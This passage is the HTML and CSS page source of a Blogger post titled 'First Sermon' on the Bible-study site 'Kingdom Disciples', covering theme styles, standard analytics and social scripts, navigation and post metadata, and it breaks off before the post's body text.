flex:0 0 24px;
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column
}
.search_button svg{
margin-top:0
}
.search-input{
height:48px
}
.search-input input{
display:block;
color:#ffffff;
font:normal normal 14px 'Times New Roman', Times, FreeSerif, serif;
height:48px;
line-height:48px;
padding:0;
width:100%
}
.search-input input::-webkit-input-placeholder{
color:#EEEEEE;
opacity:.3
}
.search-input input::-moz-placeholder{
color:#EEEEEE;
opacity:.3
}
.search-input input:-ms-input-placeholder{
color:#EEEEEE;
opacity:.3
}
.search-input input::-ms-input-placeholder{
color:#EEEEEE;
opacity:.3
}
.search-input input::placeholder{
color:#EEEEEE;
opacity:.3
}
.search-action{
background:0 0;
border:0;
color:#FFFFFF;
cursor:pointer;
display:none;
height:48px;
margin-top:0
}
.sticky .search-action{
color:#212121
}
.search.focused .search-action{
display:block
}
.search.focused .search-action:disabled{
opacity:.3
}
.page_body{
position:relative;
z-index:20
}
.page_body .widget{
margin-bottom:16px
}
.page_body .centered{
box-sizing:border-box;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column;
margin:0 auto;
max-width:922px;
min-height:100vh;
padding:24px 0
}
.page_body .centered>*{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.page_body .centered>#footer{
margin-top:auto
}
.blog-name{
margin:24px 0 16px 0
}
.item-view .blog-name,.sticky .blog-name{
box-sizing:border-box;
margin-left:36px;
min-height:48px;
opacity:1;
padding-top:12px
}
.blog-name .subscribe-section-container{
margin-bottom:32px;
text-align:center;
-webkit-transition-property:opacity;
transition-property:opacity;
-webkit-transition-duration:.5s;
transition-duration:.5s
}
.item-view .blog-name .subscribe-section-container,.sticky .blog-name .subscribe-section-container{
margin:0 0 8px 0
}
.blog-name .PageList{
margin-top:16px;
padding-top:8px;
text-align:center
}
.blog-name .PageList .overflowable-contents{
width:100%
}
.blog-name .PageList h3.title{
color:#FFFFFF;
margin:8px auto;
text-align:center;
width:100%
}
.centered-top-container .blog-name{
-webkit-transition-property:opacity;
transition-property:opacity;
-webkit-transition-duration:.5s;
transition-duration:.5s
}
.item-view .return_link{
margin-bottom:12px;
margin-top:12px;
position:absolute
}
.item-view .blog-name{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
margin:0 48px 27px 48px
}
.item-view .subscribe-section-container{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.item-view #header,.item-view .Header{
margin-bottom:5px;
margin-right:15px
}
.item-view .sticky .Header{
margin-bottom:0
}
.item-view .Header p{
margin:10px 0 0 0;
text-align:left
}
.item-view .post-share-buttons-bottom{
margin-right:16px
}
.sticky{
background:#ffffff;
box-shadow:0 0 20px 0 rgba(0,0,0,.7);
box-sizing:border-box;
margin-left:0
}
.sticky #header{
margin-bottom:8px;
margin-right:8px
}
.sticky .centered-top{
margin:4px auto;
max-width:890px;
min-height:48px
}
.sticky .blog-name{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
margin:0 48px
}
.sticky .blog-name #header{
-webkit-box-flex:0;
-webkit-flex:0 1 auto;
-ms-flex:0 1 auto;
flex:0 1 auto;
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1;
overflow:hidden
}
.sticky .blog-name .subscribe-section-container{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
.sticky .Header h1{
overflow:hidden;
text-overflow:ellipsis;
white-space:nowrap;
margin-right:-10px;
margin-bottom:-10px;
padding-right:10px;
padding-bottom:10px
}
.sticky .Header p{
display:none
}
.sticky .PageList{
display:none
}
.search-focused>*{
visibility:visible
}
.search-focused .hamburger-menu{
visibility:visible
}
.item-view .search-focused .blog-name,.sticky .search-focused .blog-name{
opacity:0
}
.centered-bottom,.centered-top-container,.centered-top-placeholder{
padding:0 16px
}
.centered-top{
position:relative
}
.item-view .centered-top.search-focused .subscribe-section-container,.sticky .centered-top.search-focused .subscribe-section-container{
opacity:0
}
.page_body.has-vertical-ads .centered .centered-bottom{
display:inline-block;
width:calc(100% - 176px)
}
.Header h1{
color:#FFFFFF;
font:normal bold 52px IM Fell English;
line-height:normal;
margin:0 0 13px 0;
text-align:center;
width:100%
}
.Header h1 a,.Header h1 a:hover,.Header h1 a:visited{
color:#FFFFFF
}
.item-view .Header h1,.sticky .Header h1{
font-size:24px;
line-height:24px;
margin:0;
text-align:left
}
.sticky .Header h1{
color:#212121
}
.sticky .Header h1 a,.sticky .Header h1 a:hover,.sticky .Header h1 a:visited{
color:#212121
}
.Header p{
color:#FFFFFF;
margin:0 0 13px 0;
opacity:.8;
text-align:center
}
.widget .title{
line-height:28px
}
.BlogArchive li{
font-size:16px
}
.BlogArchive .post-count{
color:#212121
}
#page_body .FeaturedPost,.Blog .blog-posts .post-outer-container{
background:#ffffff;
min-height:40px;
padding:30px 40px;
width:auto
}
.Blog .blog-posts .post-outer-container:last-child{
margin-bottom:0
}
.Blog .blog-posts .post-outer-container .post-outer{
border:0;
position:relative;
padding-bottom:.25em
}
.post-outer-container{
margin-bottom:16px
}
.post:first-child{
margin-top:0
}
.post .thumb{
float:left;
height:20%;
width:20%
}
.post-share-buttons-bottom,.post-share-buttons-top{
float:right
}
.post-share-buttons-bottom{
margin-right:24px
}
.post-footer,.post-header{
clear:left;
color:#636161;
margin:0;
width:inherit
}
.blog-pager{
text-align:center
}
.blog-pager a{
color:#1e00ff
}
.blog-pager a:visited{
color:#D52C1F
}
.blog-pager a:hover{
color:#0B8043
}
.post-title{
font:normal bold 30px IM Fell English;
float:left;
margin:0 0 8px 0;
max-width:calc(100% - 48px)
}
.post-title a{
font:normal bold 26px IM Fell English
}
.post-title,.post-title a,.post-title a:hover,.post-title a:visited{
color:#3b05af
}
.post-body{
color:#212121;
font:normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:1.6em;
margin:1.5em 0 2em 0;
display:block
}
.post-body img{
height:inherit
}
.post-body .snippet-thumbnail{
float:left;
margin:0;
margin-right:2em;
max-height:128px;
max-width:128px
}
.post-body .snippet-thumbnail img{
max-width:100%
}
.main .FeaturedPost .widget-content{
border:0;
position:relative;
padding-bottom:.25em
}
.FeaturedPost img{
margin-top:2em
}
.FeaturedPost .snippet-container{
margin:2em 0
}
.FeaturedPost .snippet-container p{
margin:0
}
.FeaturedPost .snippet-thumbnail{
float:none;
height:auto;
margin-bottom:2em;
margin-right:0;
overflow:hidden;
max-height:calc(600px + 2em);
max-width:100%;
text-align:center;
width:100%
}
.FeaturedPost .snippet-thumbnail img{
max-width:100%;
width:100%
}
.byline{
color:#636161;
display:inline-block;
line-height:24px;
margin-top:8px;
vertical-align:top
}
.byline.post-author:first-child{
margin-right:0
}
.byline.reactions .reactions-label{
line-height:22px;
vertical-align:top
}
.byline.post-share-buttons{
position:relative;
display:inline-block;
margin-top:0;
width:100%
}
.byline.post-share-buttons .sharing{
float:right
}
.flat-button.ripple:hover{
background-color:rgba(10,7,185,.12)
}
.flat-button.ripple .splash{
background-color:rgba(10,7,185,.4)
}
a.timestamp-link,a:active.timestamp-link,a:visited.timestamp-link{
color:inherit;
font:inherit;
text-decoration:inherit
}
.post-share-buttons{
margin-left:0
}
.clear-sharing{
min-height:24px
}
.comment-link{
color:#0a07b9;
position:relative
}
.comment-link .num_comments{
margin-left:8px;
vertical-align:top
}
#comment-holder .continue{
display:none
}
#comment-editor{
margin-bottom:20px;
margin-top:20px
}
#comments .comment-form h4,#comments h3.title{
position:absolute;
clip:rect(1px,1px,1px,1px);
padding:0;
border:0;
height:1px;
width:1px;
overflow:hidden
}
.post-filter-message{
background-color:rgba(0,0,0,.7);
color:#fff;
display:table;
margin-bottom:16px;
width:100%
}
.post-filter-message div{
display:table-cell;
padding:15px 28px
}
.post-filter-message div:last-child{
padding-left:0;
text-align:right
}
.post-filter-message a{
white-space:nowrap
}
.post-filter-message .search-label,.post-filter-message .search-query{
font-weight:700;
color:#0a07b9
}
#blog-pager{
margin:2em 0
}
#blog-pager a{
color:#C6DAFC;
font-size:14px
}
.subscribe-button{
border-color:#FFFFFF;
color:#FFFFFF
}
.sticky .subscribe-button{
border-color:#212121;
color:#212121
}
.tabs{
margin:0 auto;
padding:0
}
.tabs li{
margin:0 8px;
vertical-align:top
}
.tabs .overflow-button a,.tabs li a{
color:#FFFFFF;
font:normal bold 13PX Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:19.2px
}
.tabs .overflow-button a{
padding:12px 8px
}
.overflow-popup .tabs li{
text-align:left
}
.overflow-popup li a{
color:#ffffff;
display:block;
padding:8px 20px
}
.overflow-popup li.selected a{
color:#E67C73
}
a.report_abuse{
font-weight:400
}
.Label li,.Label span.label-size,.byline.post-labels a{
background-color:#174177;
border:1px solid #174177;
border-radius:15px;
display:inline-block;
margin:4px 4px 4px 0;
padding:3px 8px
}
.Label a,.byline.post-labels a{
color:#ffffff
}
.Label ul{
list-style:none;
padding:0
}
.PopularPosts{
background-color:#ffffff;
padding:30px 40px
}
.PopularPosts .item-content{
color:#000000;
margin-top:24px
}
.PopularPosts a,.PopularPosts a:hover,.PopularPosts a:visited{
color:#1e00ff
}
.PopularPosts .post-title,.PopularPosts .post-title a,.PopularPosts .post-title a:hover,.PopularPosts .post-title a:visited{
color:#1e00ff;
font-size:18px;
font-weight:700;
line-height:24px
}
.PopularPosts,.PopularPosts h3.title a{
color:#212121;
font:normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.main .PopularPosts{
padding:16px 40px
}
.PopularPosts h3.title{
font-size:14px;
margin:0
}
.PopularPosts h3.post-title{
margin-bottom:0
}
.PopularPosts .byline{
color:rgba(0, 0, 0, 0.54)
}
.PopularPosts .jump-link{
float:right;
margin-top:16px
}
.PopularPosts .post-header .byline{
font-size:.9em;
font-style:italic;
margin-top:6px
}
.PopularPosts ul{
list-style:none;
padding:0;
margin:0
}
.PopularPosts .post{
padding:20px 0
}
.PopularPosts .post+.post{
border-top:1px solid #000000
}
.PopularPosts .item-thumbnail{
float:left;
margin-right:32px
}
.PopularPosts .item-thumbnail img{
height:88px;
padding:0;
width:88px
}
.inline-ad{
margin-bottom:16px
}
.desktop-ad .inline-ad{
display:block
}
.adsbygoogle{
overflow:hidden
}
.vertical-ad-container{
float:right;
margin-right:16px;
width:128px
}
.vertical-ad-container .AdSense+.AdSense{
margin-top:16px
}
.inline-ad-placeholder,.vertical-ad-placeholder{
background:#ffffff;
border:1px solid #000;
opacity:.9;
vertical-align:middle;
text-align:center
}
.inline-ad-placeholder span,.vertical-ad-placeholder span{
margin-top:290px;
display:block;
text-transform:uppercase;
font-weight:700;
color:#3b05af
}
.vertical-ad-placeholder{
height:600px
}
.vertical-ad-placeholder span{
margin-top:290px;
padding:0 40px
}
.inline-ad-placeholder{
height:90px
}
.inline-ad-placeholder span{
margin-top:36px
}
.Attribution{
color:#FFFFFF
}
.Attribution a,.Attribution a:hover,.Attribution a:visited{
color:#C6DAFC
}
.Attribution svg{
fill:#D52C1F
}
.sidebar-container{
box-shadow:1px 1px 3px rgba(0,0,0,.1)
}
.sidebar-container,.sidebar-container .sidebar_bottom{
background-color:#EEEEEE
}
.sidebar-container .navigation,.sidebar-container .sidebar_top_wrapper{
background-color:#ffffff
}
.sidebar-container .sidebar_top{
overflow:auto
}
.sidebar-container .sidebar_bottom{
width:100%;
padding-top:16px
}
.sidebar-container .widget:first-child{
padding-top:0
}
.sidebar_top .widget.Profile{
padding-bottom:16px
}
.widget.Profile{
margin:0;
width:100%
}
.widget.Profile h2{
display:none
}
.widget.Profile h3.title{
color:#000000;
margin:16px 32px
}
.widget.Profile .individual{
text-align:center
}
.widget.Profile .individual .profile-link{
padding:1em
}
.widget.Profile .individual .default-avatar-wrapper .avatar-icon{
margin:auto
}
.widget.Profile .team{
margin-bottom:32px;
margin-left:32px;
margin-right:32px
}
.widget.Profile ul{
list-style:none;
padding:0
}
.widget.Profile li{
margin:10px 0
}
.widget.Profile .profile-img{
border-radius:50%;
float:none
}
.widget.Profile .profile-link{
color:#0a07b9;
font-size:.9em;
margin-bottom:1em;
opacity:.87;
overflow:hidden
}
.widget.Profile .profile-link.visit-profile{
border-style:solid;
border-width:1px;
border-radius:12px;
cursor:pointer;
font-size:12px;
font-weight:400;
padding:5px 20px;
display:inline-block;
line-height:normal
}
.widget.Profile dd{
color:#000000;
margin:0 16px
}
.widget.Profile location{
margin-bottom:1em
}
.widget.Profile .profile-textblock{
font-size:14px;
line-height:24px;
position:relative
}
body.sidebar-visible .page_body{
overflow-y:scroll
}
body.sidebar-visible .bg-photo-container{
overflow-y:scroll
}
@media screen and (min-width:1440px){
.sidebar-container{
margin-top:600px;
min-height:calc(100% - 600px);
overflow:visible;
z-index:32
}
.sidebar-container .sidebar_top_wrapper{
background-color:#ffffff;
height:600px;
margin-top:-600px
}
.sidebar-container .sidebar_top{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
height:600px;
-webkit-box-orient:horizontal;
-webkit-box-direction:normal;
-webkit-flex-direction:row;
-ms-flex-direction:row;
flex-direction:row;
max-height:600px
}
.sidebar-container .sidebar_bottom{
max-width:284px;
width:284px
}
body.collapsed-header .sidebar-container{
z-index:15
}
.sidebar-container .sidebar_top:empty{
display:none
}
.sidebar-container .sidebar_top>:only-child{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
-webkit-align-self:center;
-ms-flex-item-align:center;
align-self:center;
width:100%
}
.sidebar_top_wrapper.no-items{
display:none
}
}
.post-snippet.snippet-container{
max-height:120px
}
.post-snippet .snippet-item{
line-height:24px
}
.post-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color:#000000;
height:24px
}
.popular-posts-snippet.snippet-container{
max-height:72px
}
.popular-posts-snippet .snippet-item{
line-height:24px
}
.PopularPosts .popular-posts-snippet .snippet-fade{
color:#000000;
height:24px
}
.main .popular-posts-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%)
}
.sidebar_bottom .popular-posts-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#EEEEEE 0,#EEEEEE 20%,rgba(238, 238, 238, 0) 100%);
background:linear-gradient(to left,#EEEEEE 0,#EEEEEE 20%,rgba(238, 238, 238, 0) 100%)
}
.profile-snippet.snippet-container{
max-height:192px
}
.has-location .profile-snippet.snippet-container{
max-height:144px
}
.profile-snippet .snippet-item{
line-height:24px
}
.profile-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color:#000000;
height:24px
}
@media screen and (min-width:1440px){
.profile-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%)
}
}
@media screen and (max-width:800px){
.blog-name{
margin-top:0
}
body.item-view .blog-name{
margin:0 48px
}
.centered-bottom{
padding:8px
}
body.item-view .centered-bottom{
padding:0
}
.page_body .centered{
padding:10px 0
}
body.item-view #header,body.item-view .widget.Header{
margin-right:0
}
body.collapsed-header .centered-top-container .blog-name{
display:block
}
body.collapsed-header .centered-top-container .widget.Header h1{
text-align:center
}
.widget.Header header{
padding:0
}
.widget.Header h1{
font-size:27.733px;
line-height:27.733px;
margin-bottom:13px
}
body.item-view .widget.Header h1{
text-align:center
}
body.item-view .widget.Header p{
text-align:center
}
.blog-name .widget.PageList{
padding:0
}
body.item-view .centered-top{
margin-bottom:5px
}
.search-action,.search-input{
margin-bottom:-8px
}
.search form{
margin-bottom:8px
}
body.item-view .subscribe-section-container{
margin:5px 0 0 0;
width:100%
}
#page_body.section div.widget.FeaturedPost,div.widget.PopularPosts{
padding:16px
}
div.widget.Blog .blog-posts .post-outer-container{
padding:16px
}
div.widget.Blog .blog-posts .post-outer-container .post-outer{
padding:0
}
.post:first-child{
margin:0
}
.post-body .snippet-thumbnail{
margin:0 3vw 3vw 0
}
.post-body .snippet-thumbnail img{
height:20vw;
width:20vw;
max-height:128px;
max-width:128px
}
div.widget.PopularPosts div.item-thumbnail{
margin:0 3vw 3vw 0
}
div.widget.PopularPosts div.item-thumbnail img{
height:20vw;
width:20vw;
max-height:88px;
max-width:88px
}
.post-title{
line-height:1
}
.post-title,.post-title a{
font-size:20px
}
#page_body.section div.widget.FeaturedPost h3 a{
font-size:22px
}
.mobile-ad .inline-ad{
display:block
}
.page_body.has-vertical-ads .vertical-ad-container,.page_body.has-vertical-ads .vertical-ad-container ins{
display:none
}
.page_body.has-vertical-ads .centered .centered-bottom,.page_body.has-vertical-ads .centered .centered-top{
display:block;
width:auto
}
div.post-filter-message div{
padding:8px 16px
}
}
@media screen and (min-width:1440px){
body{
position:relative
}
body.item-view .blog-name{
margin-left:48px
}
.page_body{
margin-left:284px
}
.search{
margin-left:0
}
.search.focused{
width:100%
}
.sticky{
padding-left:284px
}
.hamburger-menu{
display:none
}
body.collapsed-header .page_body .centered-top-container{
padding-left:284px;
padding-right:0;
width:100%
}
body.collapsed-header .centered-top-container .search.focused{
width:100%
}
body.collapsed-header .centered-top-container .blog-name{
margin-left:0
}
body.collapsed-header.item-view .centered-top-container .search.focused{
width:calc(100% - 50px)
}
body.collapsed-header.item-view .centered-top-container .blog-name{
margin-left:40px
}
}
blockquote {background: #fafafa;font-style: italic;margin: 1em 1em 1.5em 1em;
font-size: 20px;padding: 2.1em 1.5em;
border-radius: 5px;border-left: 5px solid #175177;box-shadow: 11px 10px 0px #ccc; border-top:1px solid #174177; border-right:1px solid #174177; border-botto:1px solid #174177;}
/* MBL Blogger Lightbox */
/* Background Color */
.CSS_LIGHTBOX_BG_MASK {
background-color: #ffffff !important;
background-image: url(image-url-address) !important;
opacity: 0.8 !important;
filter: alpha(opacity=90) !important;
}
/* Images Border */
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {
outline: 2px solid #175177 !important;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
-webkit-box-shadow: 0px 0px 5px #000000;
-moz-box-shadow: 0px 0px 5px #000000;
box-shadow: 0px 0px 5px #000000;
}
/* Close Button */
.CSS_LIGHTBOX_BTN_CLOSE {
background: url(image-url-address) no-repeat !important;
width: 24px !important;
height: 24px !important;
}
/* Thumbnails Bar Color */
.CSS_LIGHTBOX_FILMSTRIP {
background-color: #eaeaea !important;
border-top:1px solid #175177 !important;
}
/* Text Color */
.CSS_LIGHTBOX_ATTRIBUTION_INFO, .CSS_LIGHTBOX_ATTRIBUTION_LINK {
color: #555555 !important;
}
/* Index Info (number of images) */
.CSS_LIGHTBOX_INDEX_INFO {
color: #555555 !important;
}
.CSS_LAYOUT_COMPONENT {
color: rgba(0,0,0,0) !important;
}
.post-body img {
border: 5px solid #203b75;
float: left;
margin: 15px;
-webkit-transition: margin 0.5s ease-out;
-moz-transition: margin 0.5s ease-out;
-o-transition: margin 0.5s ease-out;
}
.post-body img:hover {
border:5px solid #46ddff;{

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .hidden,
body#layout .invisible {
display: inherit;
}
body#layout .navigation {
display: none;
}
body#layout .page,
body#layout .sidebar_top,
body#layout .sidebar_bottom {
display: inline-block;
left: inherit;
position: relative;
vertical-align: top;
}
body#layout .page {
float: right;
margin-left: 20px;
width: 55%;
}
body#layout .sidebar-container {
float: right;
width: 40%;
}
body#layout .hamburger-menu {
display: none;
}
--></style>
<style>
    .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl);}
    
@media (max-width: 480px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl&options=w480);}}
@media (max-width: 640px) and (min-width: 481px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl&options=w640);}}
@media (max-width: 800px) and (min-width: 641px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl&options=w1600);}}
  </style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-197125620-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script async='async' src='https://www.gstatic.com/external_hosted/clipboardjs/clipboard.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3768222225471499606&amp;zx=cf59c89c-67ed-4dc5-a5c4-1ee385cf544c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3768222225471499606&amp;zx=cf59c89c-67ed-4dc5-a5c4-1ee385cf544c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item-view version-1-3-3'>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=2325000187770300'></script>
<a class='skip-navigation' href='#main' tabindex='0'>
Skip to main content
</a>
<div class='page'>
<div class='bg-photo-overlay'></div>
<div class='bg-photo-container'>
<div class='bg-photo'></div>
</div>
<div class='page_body'>
<div class='centered'>
<div class='centered-top-placeholder'></div>
<header class='centered-top-container' role='banner'>
<div class='centered-top'>
<a class='return_link' href='https://www.kingdom-disciples.org/'>
<button class='svg-icon-24-button back-button rtl-reversible-icon flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_arrow_back_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</a>
<div class='search'>
<button aria-label='Search' class='search-expand touch-icon-button'>
<div class='flat-icon-button ripple'>
<svg class='svg-icon-24 search-expand-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_search_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</button>
<div class='section' id='search_top' name='Search (Top)'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<h3 class='title'>
Search This Blog
</h3>
<div class='widget-content' role='search'>
<form action='https://www.kingdom-disciples.org/search' target='_top'>
<div class='search-input'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' value=''/>
</div>
<input class='search-action flat-button' type='submit' value='Search'/>
</form>
</div>
</div></div>
</div>
<div class='clearboth'></div>
<div class='blog-name container'>
<div class='container section' id='header' name='Header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<div>
<h1>
<a href='https://www.kingdom-disciples.org/'>
Kingdom Disciples
</a>
</h1>
</div>
<p>
Studies on the Kingdom of God - Études sur le Royaume de Dieu
</p>
</div>
</div></div>
<nav role='navigation'>
<div class='clearboth section' id='page_list_top' name='Page list (top)'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content' style='background:#174177;border:solid 1px #000'>
<div class='overflowable-container'>
<div class='overflowable-contents'>
<div class='container'>
<ul class='tabs'>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/'>Home</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/jesus.html'>Jesus</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/gospel-and-kingdom.html'>Good News</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/discipleship.html'>Disciples</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/people-of-god.html'>People</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/last-days.html'>Last Days</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/resurrection.html'>Resurrection</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/covenant-and-law.html'>Covenant</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/spirit_20.html'>Spirit</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/in-galilee.html'>In Galilee</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/to-jerusalem.html'>To Jerusalem</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/his-teachings.html'>Teachings</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/epistles_20.html'>Epistles</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/all-topics.html'>All Topics</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/all-titles_23.html'>All Titles</a>
</li>
</ul>
</div>
</div>
<div class='overflow-button hidden'>
<a>More&hellip;</a>
</div>
</div>
</div>
</div></div>
</nav>
</div>
</div>
</header>
<div>
<div class='vertical-ad-container no-items section' id='ads' name='Ads'></div>
<main class='centered-bottom' id='main' role='main' tabindex='-1'>
<div class='main section' id='page_body' name='Page body'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<article class='post-outer-container'>
<div class='post-outer'>
<div class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.kingdom-disciples.org/2021/02/first-sermon.html"
  },
  "headline": "First Sermon","description": "On Pentecost, the Spirit of God descended on the disciples accompanied by audible and visual manifestations. As they were &#8220; filled with the ...","datePublished": "2021-02-28T11:26:00-08:00",
  "dateModified": "2023-02-22T06:52:14-08:00","image": {
    "@type": "ImageObject","url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=w1200",
    "height": 348,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "David Maas"
  }
}</script>
<a name='3614675250368433233'></a>
<h3 class='post-title entry-title'>
First Sermon
</h3>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
Editor:
</span>
<span class='fn'>
<span>David Maas</span>
</span>
</span>
<span class='byline post-timestamp'>
<meta content='https://www.kingdom-disciples.org/2021/02/first-sermon.html'/>
<a class='timestamp-link' href='https://www.kingdom-disciples.org/2021/02/first-sermon.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2021-02-28T11:26:00-08:00' title='2021-02-28T11:26:00-08:00'>
February 28, 2021
</time>
</a>
</span>
</div>
</div>
<div class='post-body entry-content float-container' id='post-body-3614675250368433233'>
